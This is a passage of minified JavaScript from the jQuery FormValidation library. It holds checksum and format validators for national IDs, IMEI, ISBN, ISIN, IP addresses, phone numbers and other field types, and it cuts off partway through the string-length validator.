|| "A" !== a.charAt(8) && "H" !== a.charAt(8) ? a.charAt(7) === b(a.substr(0, 7)) : a.charAt(7) === b(a.substr(0, 7) + a.substr(8) + "") }, _is: function (a) { if (!/^[0-9]{6}[-]{0,1}[0-9]{4}$/.test(a)) return !1; a = a.replace(/-/g, ""); var b = parseInt(a.substr(0, 2), 10), c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10), e = parseInt(a.charAt(9), 10); if (d = 9 === e ? 1900 + d : 100 * (20 + e) + d, !FormValidation.Helper.date(d, c, b, !0)) return !1; for (var f = 0, g = [3, 2, 7, 6, 5, 4, 3, 2], h = 0; 8 > h; h++) f += parseInt(a.charAt(h), 10) * g[h]; return f = 11 - f % 11, f + "" === a.charAt(8) }, _lt: function (a) { if (!/^[0-9]{11}$/.test(a)) return !1; var b = parseInt(a.charAt(0), 10), c = parseInt(a.substr(1, 2), 10), d = parseInt(a.substr(3, 2), 10), e = parseInt(a.substr(5, 2), 10), f = b % 2 === 0 ? 17 + b / 2 : 17 + (b + 1) / 2; if (c = 100 * f + c, !FormValidation.Helper.date(c, d, e, !0)) return !1; for (var g = 0, h = [1, 2, 3, 4, 5, 6, 7, 8, 9, 1], i = 0; 10 > i; i++) g += parseInt(a.charAt(i), 10) * h[i]; if (g %= 11, 10 !== g) return g + "" === a.charAt(10); for (g = 0, h = [3, 4, 5, 6, 7, 8, 9, 1, 2, 3], i = 0; 10 > i; i++) g += parseInt(a.charAt(i), 10) * h[i]; return g %= 11, 10 === g && (g = 0), g + "" === a.charAt(10) }, _lv: function (a) { if (!/^[0-9]{6}[-]{0,1}[0-9]{5}$/.test(a)) return !1; a = a.replace(/\D/g, ""); var b = parseInt(a.substr(0, 2), 10), c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10); if (d = d + 1800 + 100 * parseInt(a.charAt(6), 10), !FormValidation.Helper.date(d, c, b, !0)) return !1; for (var e = 0, f = [10, 5, 8, 4, 2, 1, 6, 3, 7, 9], g = 0; 10 > g; g++) e += parseInt(a.charAt(g), 10) * f[g]; return e = (e + 1) % 11 % 10, e + "" === a.charAt(10) }, _nl: function (a) { for (; a.length < 9;) a = "0" + a; if (!/^[0-9]{4}[.]{0,1}[0-9]{2}[.]{0,1}[0-9]{3}$/.test(a)) return !1; if (a = a.replace(/\./g, ""), 0 === parseInt(a, 10)) return !1; for (var b = 0, c = a.length, d = 0; c - 1 > d; d++) b += (9 - d) * parseInt(a.charAt(d), 10); return b %= 11, 10 === b && (b = 0), b + "" === a.charAt(c - 1) }, _ro: function (a) { if (!/^[0-9]{13}$/.test(a)) return !1; var b = parseInt(a.charAt(0), 10); if (0 === b || 7 === b || 8 === b) return !1; var c = parseInt(a.substr(1, 2), 10), d = parseInt(a.substr(3, 2), 10), e = parseInt(a.substr(5, 2), 10), f = { 1: 1900, 2: 1900, 3: 1800, 4: 1800, 5: 2e3, 6: 2e3 }; if (e > 31 && d > 12) return !1; if (9 !== b && (c = f[b + ""] + c, !FormValidation.Helper.date(c, d, e))) return !1; for (var g = 0, h = [2, 7, 9, 1, 4, 6, 3, 5, 8, 2, 7, 9], i = a.length, j = 0; i - 1 > j; j++) g += parseInt(a.charAt(j), 10) * h[j]; return g %= 11, 10 === g && (g = 1), g + "" === a.charAt(i - 1) }, _se: function (a) { if (!/^[0-9]{10}$/.test(a) && !/^[0-9]{6}[-|+][0-9]{4}$/.test(a)) return !1; a = a.replace(/[^0-9]/g, ""); var b = parseInt(a.substr(0, 2), 10) + 1900, c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10); return FormValidation.Helper.date(b, c, d) ? FormValidation.Helper.luhn(a) : !1 }, _sk: function (a) { return this._cz(a) }, _sm: function (a) { return /^\d{5}$/.test(a) }, _th: function (a) { if (13 !== a.length) return !1; for (var b = 0, c = 0; 12 > c; c++) b += parseInt(a.charAt(c), 10) * (13 - c); return (11 - b % 11) % 10 === parseInt(a.charAt(12), 10) }, _za: function (a) { if (!/^[0-9]{10}[0|1][8|9][0-9]$/.test(a)) return !1; var b = parseInt(a.substr(0, 2), 10), c = (new Date).getFullYear() % 100, d = parseInt(a.substr(2, 2), 10), e = parseInt(a.substr(4, 2), 10); return b = b >= c ? b + 1900 : b + 2e3, FormValidation.Helper.date(b, d, e) ? FormValidation.Helper.luhn(a) : !1 }
	}
}(jQuery), function (a) {
	FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { identical: { "default": "Please enter the same value" } } }), FormValidation.Validator.identical = { html5Attributes: { message: "message", field: "field" }, init: function (a, b, c) { var d = a.getFieldElements(c.field); a.onLiveChange(d, "live_identical", function () { var c = a.getStatus(b, "identical"); c !== a.STATUS_NOT_VALIDATED && a.revalidateField(b) }) }, destroy: function (a, b, c) { var d = a.getFieldElements(c.field); a.offLiveChange(d, "live_identical") }, validate: function (a, b, c) { var d = a.getFieldValue(b, "identical"), e = a.getFieldElements(c.field); if (null === e || 0 === e.length) return !0; var f = a.getFieldValue(e, "identical"); return d === f ? (a.updateStatus(e, a.STATUS_VALID, "identical"), !0) : !1 } }
}(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { imei: { "default": "Please enter a valid IMEI number" } } }), FormValidation.Validator.imei = { validate: function (a, b) { var c = a.getFieldValue(b, "imei"); if ("" === c) return !0; switch (!0) { case /^\d{15}$/.test(c): case /^\d{2}-\d{6}-\d{6}-\d{1}$/.test(c): case /^\d{2}\s\d{6}\s\d{6}\s\d{1}$/.test(c): return c = c.replace(/[^0-9]/g, ""), FormValidation.Helper.luhn(c); case /^\d{14}$/.test(c): case /^\d{16}$/.test(c): case /^\d{2}-\d{6}-\d{6}(|-\d{2})$/.test(c): case /^\d{2}\s\d{6}\s\d{6}(|\s\d{2})$/.test(c): return !0; default: return !1 } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { imo: { "default": "Please enter a valid IMO number" } } }), FormValidation.Validator.imo = { validate: function (a, b) { var c = a.getFieldValue(b, "imo"); if ("" === c) return !0; if (!/^IMO \d{7}$/i.test(c)) return !1; for (var d = 0, e = c.replace(/^.*(\d{7})$/, "$1"), f = 6; f >= 1; f--) d += e.slice(6 - f, -f) * (f + 1); return d % 10 === parseInt(e.charAt(6), 10) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { integer: { "default": "Please enter a valid number" } } }), FormValidation.Validator.integer = { enableByHtml5: function (a) { return "number" === a.attr("type") && (void 0 === a.attr("step") || a.attr("step") % 1 === 0) }, validate: function (a, b) { if (this.enableByHtml5(b) && b.get(0).validity && b.get(0).validity.badInput === !0) return !1; var c = a.getFieldValue(b, "integer"); return "" === c ? !0 : /^(?:-?(?:0|[1-9][0-9]*))$/.test(c) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { ip: { "default": "Please enter a valid IP address", ipv4: "Please enter a valid IPv4 address", ipv6: "Please enter a valid IPv6 address" } } }), FormValidation.Validator.ip = { html5Attributes: { message: "message", ipv4: "ipv4", ipv6: "ipv6" }, validate: function (b, c, d) { var e = b.getFieldValue(c, "ip"); if ("" === e) return !0; d = a.extend({}, { ipv4: !0, ipv6: !0 }, d); var f, g = b.getLocale(), h = /^(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/, i = /^\s*((([0-9A-Fa-f]{1,4}:){7}([0-9A-Fa-f]{1,4}|:))|(([0-9A-Fa-f]{1,4}:){6}(:[0-9A-Fa-f]{1,4}|((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){5}(((:[0-9A-Fa-f]{1,4}){1,2})|:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){4}(((:[0-9A-Fa-f]{1,4}){1,3})|((:[0-9A-Fa-f]{1,4})?:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){3}(((:[0-9A-Fa-f]{1,4}){1,4})|((:[0-9A-Fa-f]{1,4}){0,2}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){2}(((:[0-9A-Fa-f]{1,4}){1,5})|((:[0-9A-Fa-f]{1,4}){0,3}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){1}(((:[0-9A-Fa-f]{1,4}){1,6})|((:[0-9A-Fa-f]{1,4}){0,4}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(:(((:[0-9A-Fa-f]{1,4}){1,7})|((:[0-9A-Fa-f]{1,4}){0,5}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:)))(%.+)?\s*$/, j = !1; switch (!0) { case d.ipv4 && !d.ipv6: j = h.test(e), f = d.message || FormValidation.I18n[g].ip.ipv4; break; case !d.ipv4 && d.ipv6: j = i.test(e), f = d.message || FormValidation.I18n[g].ip.ipv6; break; case d.ipv4 && d.ipv6: default: j = h.test(e) || i.test(e), f = d.message || FormValidation.I18n[g].ip["default"] } return { valid: j, message: f } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { isbn: { "default": "Please enter a valid ISBN number" } } }), FormValidation.Validator.isbn = { validate: function (a, b) { var c = a.getFieldValue(b, "isbn"); if ("" === c) return !0; var d; switch (!0) { case /^\d{9}[\dX]$/.test(c): case 13 === c.length && /^(\d+)-(\d+)-(\d+)-([\dX])$/.test(c): case 13 === c.length && /^(\d+)\s(\d+)\s(\d+)\s([\dX])$/.test(c): d = "ISBN10"; break; case /^(978|979)\d{9}[\dX]$/.test(c): case 17 === c.length && /^(978|979)-(\d+)-(\d+)-(\d+)-([\dX])$/.test(c): case 17 === c.length && /^(978|979)\s(\d+)\s(\d+)\s(\d+)\s([\dX])$/.test(c): d = "ISBN13"; break; default: return !1 } c = c.replace(/[^0-9X]/gi, ""); var e, f, g = c.split(""), h = g.length, i = 0; switch (d) { case "ISBN10": for (i = 0, e = 0; h - 1 > e; e++) i += parseInt(g[e], 10) * (10 - e); return f = 11 - i % 11, 11 === f ? f = 0 : 10 === f && (f = "X"), f + "" === g[h - 1]; case "ISBN13": for (i = 0, e = 0; h - 1 > e; e++) i += e % 2 === 0 ? parseInt(g[e], 10) : 3 * parseInt(g[e], 10); return f = 10 - i % 10, 10 === f && (f = "0"), f + "" === g[h - 1]; default: return !1 } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { isin: { "default": "Please enter a valid ISIN number" } } }), FormValidation.Validator.isin = { COUNTRY_CODES: "AF|AX|AL|DZ|AS|AD|AO|AI|AQ|AG|AR|AM|AW|AU|AT|AZ|BS|BH|BD|BB|BY|BE|BZ|BJ|BM|BT|BO|BQ|BA|BW|BV|BR|IO|BN|BG|BF|BI|KH|CM|CA|CV|KY|CF|TD|CL|CN|CX|CC|CO|KM|CG|CD|CK|CR|CI|HR|CU|CW|CY|CZ|DK|DJ|DM|DO|EC|EG|SV|GQ|ER|EE|ET|FK|FO|FJ|FI|FR|GF|PF|TF|GA|GM|GE|DE|GH|GI|GR|GL|GD|GP|GU|GT|GG|GN|GW|GY|HT|HM|VA|HN|HK|HU|IS|IN|ID|IR|IQ|IE|IM|IL|IT|JM|JP|JE|JO|KZ|KE|KI|KP|KR|KW|KG|LA|LV|LB|LS|LR|LY|LI|LT|LU|MO|MK|MG|MW|MY|MV|ML|MT|MH|MQ|MR|MU|YT|MX|FM|MD|MC|MN|ME|MS|MA|MZ|MM|NA|NR|NP|NL|NC|NZ|NI|NE|NG|NU|NF|MP|NO|OM|PK|PW|PS|PA|PG|PY|PE|PH|PN|PL|PT|PR|QA|RE|RO|RU|RW|BL|SH|KN|LC|MF|PM|VC|WS|SM|ST|SA|SN|RS|SC|SL|SG|SX|SK|SI|SB|SO|ZA|GS|SS|ES|LK|SD|SR|SJ|SZ|SE|CH|SY|TW|TJ|TZ|TH|TL|TG|TK|TO|TT|TN|TR|TM|TC|TV|UG|UA|AE|GB|US|UM|UY|UZ|VU|VE|VN|VG|VI|WF|EH|YE|ZM|ZW", validate: function (a, b) { var c = a.getFieldValue(b, "isin"); if ("" === c) return !0; c = c.toUpperCase(); var d = new RegExp("^(" + this.COUNTRY_CODES + ")[0-9A-Z]{10}$"); if (!d.test(c)) return !1; for (var e = "", f = c.length, g = 0; f - 1 > g; g++) { var h = c.charCodeAt(g); e += h > 57 ? (h - 55).toString() : c.charAt(g) } var i = "", j = e.length, k = j % 2 !== 0 ? 0 : 1; for (g = 0; j > g; g++) i += parseInt(e[g], 10) * (g % 2 === k ? 2 : 1) + ""; var l = 0; for (g = 0; g < i.length; g++) l += parseInt(i.charAt(g), 10); return l = (10 - l % 10) % 10, l + "" === c.charAt(f - 1) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { ismn: { "default": "Please enter a valid ISMN number" } } }), FormValidation.Validator.ismn = { validate: function (a, b) { var c = a.getFieldValue(b, "ismn"); if ("" === c) return !0; var d; switch (!0) { case /^M\d{9}$/.test(c): case /^M-\d{4}-\d{4}-\d{1}$/.test(c): case /^M\s\d{4}\s\d{4}\s\d{1}$/.test(c): d = "ISMN10"; break; case /^9790\d{9}$/.test(c): case /^979-0-\d{4}-\d{4}-\d{1}$/.test(c): case /^979\s0\s\d{4}\s\d{4}\s\d{1}$/.test(c): d = "ISMN13"; break; default: return !1 } "ISMN10" === d && (c = "9790" + c.substr(1)), c = c.replace(/[^0-9]/gi, ""); for (var e = c.length, f = 0, g = [1, 3], h = 0; e - 1 > h; h++) f += parseInt(c.charAt(h), 10) * g[h % 2]; return f = 10 - f % 10, f + "" === c.charAt(e - 1) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { issn: { "default": "Please enter a valid ISSN number" } } }), FormValidation.Validator.issn = { validate: function (a, b) { var c = a.getFieldValue(b, "issn"); if ("" === c) return !0; if (!/^\d{4}\-\d{3}[\dX]$/.test(c)) return !1; c = c.replace(/[^0-9X]/gi, ""); var d = c.split(""), e = d.length, f = 0; "X" === d[7] && (d[7] = 10); for (var g = 0; e > g; g++) f += parseInt(d[g], 10) * (8 - g); return f % 11 === 0 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { lessThan: { "default": "Please enter a value less than or equal to %s", notInclusive: "Please enter a value less than %s" } } }), FormValidation.Validator.lessThan = { html5Attributes: { message: "message", value: "value", inclusive: "inclusive" }, enableByHtml5: function (a) { var b = a.attr("type"), c = a.attr("max"); return c && "date" !== b ? { value: c } : !1 }, validate: function (b, c, d) { var e = b.getFieldValue(c, "lessThan"); if ("" === e) return !0; if (e = this._format(e), !a.isNumeric(e)) return !1; var f = b.getLocale(), g = a.isNumeric(d.value) ? d.value : b.getDynamicOption(c, d.value), h = this._format(g); return e = parseFloat(e), d.inclusive === !0 || void 0 === d.inclusive ? { valid: h >= e, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].lessThan["default"], g) } : { valid: h > e, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].lessThan.notInclusive, g) } }, _format: function (a) { return (a + "").replace(",", ".") } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { mac: { "default": "Please enter a valid MAC address" } } }), FormValidation.Validator.mac = { validate: function (a, b) { var c = a.getFieldValue(b, "mac"); return "" === c ? !0 : /^([0-9A-F]{2}[:-]){5}([0-9A-F]{2})$/.test(c) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { meid: { "default": "Please enter a valid MEID number" } } }), FormValidation.Validator.meid = { validate: function (a, b) { var c = a.getFieldValue(b, "meid"); if ("" === c) return !0; switch (!0) { case /^[0-9A-F]{15}$/i.test(c): case /^[0-9A-F]{2}[- ][0-9A-F]{6}[- ][0-9A-F]{6}[- ][0-9A-F]$/i.test(c): case /^\d{19}$/.test(c): case /^\d{5}[- ]\d{5}[- ]\d{4}[- ]\d{4}[- ]\d$/.test(c): var d = c.charAt(c.length - 1); if (c = c.replace(/[- ]/g, ""), c.match(/^\d*$/i)) return FormValidation.Helper.luhn(c); c = c.slice(0, -1); for (var e = "", f = 1; 13 >= f; f += 2) e += (2 * parseInt(c.charAt(f), 16)).toString(16); var g = 0; for (f = 0; f < e.length; f++) g += parseInt(e.charAt(f), 16); return g % 10 === 0 ? "0" === d : d === (2 * (10 * Math.floor((g + 10) / 10) - g)).toString(16); case /^[0-9A-F]{14}$/i.test(c): case /^[0-9A-F]{2}[- ][0-9A-F]{6}[- ][0-9A-F]{6}$/i.test(c): case /^\d{18}$/.test(c): case /^\d{5}[- ]\d{5}[- ]\d{4}[- ]\d{4}$/.test(c): return !0; default: return !1 } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { notEmpty: { "default": "Please enter a value" } } }), FormValidation.Validator.notEmpty = { enableByHtml5: function (a) { var b = a.attr("required") + ""; return "required" === b || "true" === b }, validate: function (b, c) { var d = c.attr("type"); if ("radio" === d || "checkbox" === d) { var e = b.getNamespace(); return b.getFieldElements(c.attr("data-" + e + "-field")).filter(":checked").length > 0 } return "number" === d && c.get(0).validity && c.get(0).validity.badInput === !0 ? !0 : "" !== a.trim(c.val()) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { numeric: { "default": "Please enter a valid float number" } } }), FormValidation.Validator.numeric = { html5Attributes: { message: "message", separator: "separator" }, enableByHtml5: function (a) { return "number" === a.attr("type") && void 0 !== a.attr("step") && a.attr("step") % 1 !== 0 }, validate: function (a, b, c) { if (this.enableByHtml5(b) && b.get(0).validity && b.get(0).validity.badInput === !0) return !1; var d = a.getFieldValue(b, "numeric"); if ("" === d) return !0; var e = c.separator || "."; return "." !== e && (d = d.replace(e, ".")), !isNaN(parseFloat(d)) && isFinite(d) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { phone: { "default": "Please enter a valid phone number", country: "Please enter a valid phone number in %s", countries: { AE: "United Arab Emirates", BR: "Brazil", CN: "China", CZ: "Czech Republic", DE: "Germany", DK: "Denmark", ES: "Spain", FR: "France", GB: "United Kingdom", IN: "India", MA: "Morocco", PK: "Pakistan", RO: "Romania", RU: "Russia", SK: "Slovakia", TH: "Thailand", US: "USA", VE: "Venezuela" } } } }), FormValidation.Validator.phone = { html5Attributes: { message: "message", country: "country" }, COUNTRY_CODES: ["AE", "BR", "CN", "CZ", "DE", "DK", "ES", "FR", "GB", "IN", "MA", "PK", "RO", "RU", "SK", "TH", "US", "VE"], validate: function (b, c, d) { var e = b.getFieldValue(c, "phone"); if ("" === e) return !0; var f = b.getLocale(), g = d.country; if (("string" != typeof g || -1 === a.inArray(g, this.COUNTRY_CODES)) && (g = b.getDynamicOption(c, g)), !g || -1 === a.inArray(g.toUpperCase(), this.COUNTRY_CODES)) return !0; var h = !0; switch (g.toUpperCase()) { case "AE": e = a.trim(e), h = /^(((\+|00)?971[\s\.-]?(\(0\)[\s\.-]?)?|0)(\(5(0|2|5|6)\)|5(0|2|5|6)|2|3|4|6|7|9)|60)([\s\.-]?[0-9]){7}$/.test(e); break; case "BR": e = a.trim(e), h = /^(([\d]{4}[-.\s]{1}[\d]{2,3}[-.\s]{1}[\d]{2}[-.\s]{1}[\d]{2})|([\d]{4}[-.\s]{1}[\d]{3}[-.\s]{1}[\d]{4})|((\(?\+?[0-9]{2}\)?\s?)?(\(?\d{2}\)?\s?)?\d{4,5}[-.\s]?\d{4}))$/.test(e); break; case "CN": e = a.trim(e), h = /^((00|\+)?(86(?:-| )))?((\d{11})|(\d{3}[- ]{1}\d{4}[- ]{1}\d{4})|((\d{2,4}[- ]){1}(\d{7,8}|(\d{3,4}[- ]{1}\d{4}))([- ]{1}\d{1,4})?))$/.test(e); break; case "CZ": h = /^(((00)([- ]?)|\+)(420)([- ]?))?((\d{3})([- ]?)){2}(\d{3})$/.test(e); break; case "DE": e = a.trim(e), h = /^(((((((00|\+)49[ \-/]?)|0)[1-9][0-9]{1,4})[ \-/]?)|((((00|\+)49\()|\(0)[1-9][0-9]{1,4}\)[ \-/]?))[0-9]{1,7}([ \-/]?[0-9]{1,5})?)$/.test(e); break; case "DK": e = a.trim(e), h = /^(\+45|0045|\(45\))?\s?[2-9](\s?\d){7}$/.test(e); break; case "ES": e = a.trim(e), h = /^(?:(?:(?:\+|00)34\D?))?(?:5|6|7|8|9)(?:\d\D?){8}$/.test(e); break; case "FR": e = a.trim(e), h = /^(?:(?:(?:\+|00)33[ ]?(?:\(0\)[ ]?)?)|0){1}[1-9]{1}([ .-]?)(?:\d{2}\1?){3}\d{2}$/.test(e); break; case "GB": e = a.trim(e), h = /^\(?(?:(?:0(?:0|11)\)?[\s-]?\(?|\+)44\)?[\s-]?\(?(?:0\)?[\s-]?\(?)?|0)(?:\d{2}\)?[\s-]?\d{4}[\s-]?\d{4}|\d{3}\)?[\s-]?\d{3}[\s-]?\d{3,4}|\d{4}\)?[\s-]?(?:\d{5}|\d{3}[\s-]?\d{3})|\d{5}\)?[\s-]?\d{4,5}|8(?:00[\s-]?11[\s-]?11|45[\s-]?46[\s-]?4\d))(?:(?:[\s-]?(?:x|ext\.?\s?|\#)\d+)?)$/.test(e); break; case "IN": e = a.trim(e), h = /((\+?)((0[ -]+)*|(91 )*)(\d{12}|\d{10}))|\d{5}([- ]*)\d{6}/.test(e); break; case "MA": e = a.trim(e), h = /^(?:(?:(?:\+|00)212[\s]?(?:[\s]?\(0\)[\s]?)?)|0){1}(?:5[\s.-]?[2-3]|6[\s.-]?[13-9]){1}[0-9]{1}(?:[\s.-]?\d{2}){3}$/.test(e); break; case "PK": e = a.trim(e), h = /^0?3[0-9]{2}[0-9]{7}$/.test(e); break; case "RO": h = /^(\+4|)?(07[0-8]{1}[0-9]{1}|02[0-9]{2}|03[0-9]{2}){1}?(\s|\.|\-)?([0-9]{3}(\s|\.|\-|)){2}$/g.test(e); break; case "RU": h = /^((8|\+7|007)[\-\.\/ ]?)?([\(\/\.]?\d{3}[\)\/\.]?[\-\.\/ ]?)?[\d\-\.\/ ]{7,10}$/g.test(e); break; case "SK": h = /^(((00)([- ]?)|\+)(420)([- ]?))?((\d{3})([- ]?)){2}(\d{3})$/.test(e); break; case "TH": h = /^0\(?([6|8-9]{2})*-([0-9]{3})*-([0-9]{4})$/.test(e); break; case "VE": e = a.trim(e), h = /^0(?:2(?:12|4[0-9]|5[1-9]|6[0-9]|7[0-8]|8[1-35-8]|9[1-5]|3[45789])|4(?:1[246]|2[46]))\d{7}$/.test(e); break; case "US": default: h = /^(?:(1\-?)|(\+1 ?))?\(?(\d{3})[\)\-\.]?(\d{3})[\-\.]?(\d{4})$/.test(e) } return { valid: h, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].phone.country, FormValidation.I18n[f].phone.countries[g]) } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { regexp: { "default": "Please enter a value matching the pattern" } } }), FormValidation.Validator.regexp = { html5Attributes: { message: "message", regexp: "regexp" }, enableByHtml5: function (a) { var b = a.attr("pattern"); return b ? { regexp: b } : !1 }, validate: function (a, b, c) { var d = a.getFieldValue(b, "regexp"); if ("" === d) return !0; var e = "string" == typeof c.regexp ? new RegExp(c.regexp) : c.regexp; return e.test(d) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { remote: { "default": "Please enter a valid value" } } }), FormValidation.Validator.remote = { html5Attributes: { message: "message", name: "name", type: "type", url: "url", data: "data", delay: "delay" }, destroy: function (a, b) { var c = a.getNamespace(), d = b.data(c + ".remote.timer"); d && (clearTimeout(d), b.removeData(c + ".remote.timer")) }, validate: function (b, c, d) { function e() { var b = a.ajax({ type: l, headers: m, url: k, dataType: "json", data: j }); return b.then(function (a) { a.valid = a.valid === !0 || "true" === a.valid, h.resolve(c, "remote", a) }), h.fail(function () { b.abort() }), h } var f = b.getNamespace(), g = b.getFieldValue(c, "remote"), h = new a.Deferred; if ("" === g) return h.resolve(c, "remote", { valid: !0 }), h; var i = c.attr("data-" + f + "-field"), j = d.data || {}, k = d.url, l = d.type || "GET", m = d.headers || {}; return "function" == typeof j && (j = j.call(this, b)), "string" == typeof j && (j = JSON.parse(j)), "function" == typeof k && (k = k.call(this, b)), j[d.name || i] = g, d.delay ? (c.data(f + ".remote.timer") && clearTimeout(c.data(f + ".remote.timer")), c.data(f + ".remote.timer", setTimeout(e, d.delay)), h) : e() } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { rtn: { "default": "Please enter a valid RTN number" } } }), FormValidation.Validator.rtn = { validate: function (a, b) { var c = a.getFieldValue(b, "rtn"); if ("" === c) return !0; if (!/^\d{9}$/.test(c)) return !1; for (var d = 0, e = 0; e < c.length; e += 3) d += 3 * parseInt(c.charAt(e), 10) + 7 * parseInt(c.charAt(e + 1), 10) + parseInt(c.charAt(e + 2), 10); return 0 !== d && d % 10 === 0 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { sedol: { "default": "Please enter a valid SEDOL number" } } }), FormValidation.Validator.sedol = { validate: function (a, b) { var c = a.getFieldValue(b, "sedol"); if ("" === c) return !0; if (c = c.toUpperCase(), !/^[0-9A-Z]{7}$/.test(c)) return !1; for (var d = 0, e = [1, 3, 1, 7, 3, 9, 1], f = c.length, g = 0; f - 1 > g; g++) d += e[g] * parseInt(c.charAt(g), 36); return d = (10 - d % 10) % 10, d + "" === c.charAt(f - 1) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { siren: { "default": "Please enter a valid SIREN number" } } }), FormValidation.Validator.siren = { validate: function (a, b) { var c = a.getFieldValue(b, "siren"); return "" === c ? !0 : /^\d{9}$/.test(c) ? FormValidation.Helper.luhn(c) : !1 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { siret: { "default": "Please enter a valid SIRET number" } } }), FormValidation.Validator.siret = { validate: function (a, b) { var c = a.getFieldValue(b, "siret"); if ("" === c) return !0; for (var d, e = 0, f = c.length, g = 0; f > g; g++) d = parseInt(c.charAt(g), 10), g % 2 === 0 && (d = 2 * d, d > 9 && (d -= 9)), e += d; return e % 10 === 0 } } }(jQuery), function (a) {
	FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { step: { "default": "Please enter a valid step of %s" } } }), FormValidation.Validator.step = {
		html5Attributes: { message: "message", base: "baseValue", step: "step" }, validate: function (b, c, d) {
			var e = b.getFieldValue(c, "step");
			if ("" === e) return !0; if (d = a.extend({}, { baseValue: 0, step: 1 }, d), e = parseFloat(e), !a.isNumeric(e)) return !1; var f = function (a, b) { var c = Math.pow(10, b); a *= c; var d = a > 0 | -(0 > a), e = a % 1 === .5 * d; return e ? (Math.floor(a) + (d > 0)) / c : Math.round(a) / c }, g = function (a, b) { if (0 === b) return 1; var c = (a + "").split("."), d = (b + "").split("."), e = (1 === c.length ? 0 : c[1].length) + (1 === d.length ? 0 : d[1].length); return f(a - b * Math.floor(a / b), e) }, h = b.getLocale(), i = g(e - d.baseValue, d.step); return { valid: 0 === i || i === d.step, message: FormValidation.Helper.format(d.message || FormValidation.I18n[h].step["default"], [d.step]) }
		}
	}
}(jQuery), function (a) {
	FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { stringCase: { "default": "Please enter only lowercase characters", upper: "Please enter only uppercase characters" } } }), FormValidation.Validator.stringCase = { html5Attributes: { message: "message", "case": "case" }, validate: function (a, b, c) { var d = a.getFieldValue(b, "stringCase"); if ("" === d) return !0; var e = a.getLocale(), f = (c["case"] || "lower").toLowerCase(); return { valid: "upper" === f ? d === d.toUpperCase() : d === d.toLowerCase(), message: c.message || ("upper" === f ? FormValidation.I18n[e].stringCase.upper : FormValidation.I18n[e].stringCase["default"]) } } }
}(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { stringLength: { "default": "Please enter a value with valid length", less: "Please enter less than %s characters", more: "Please enter more than %s characters", between: "Please enter value between %s and %s characters long" } } }), FormValidation.Validator.stringLength = { html5Attributes: { message: "message", min: "min", max: "max", trim: "trim", utf8bytes: "utf8Bytes" }, enableByHtml5: function (b) { var c = {}, d = b.attr("maxlength"), e = b.attr("minlength"); return d && (c.max = parseInt(d, 10)), e && (c.min = parseInt(e, 10)), a.isEmptyObject(c) ? !1 : c }, validate: function (b, c, d) { var e = b.getFieldValue(c, "stringLength"); if ((d.trim === !0 || "true" === d.trim) && (e = a.trim(e)), "" === e) return !0; var f = 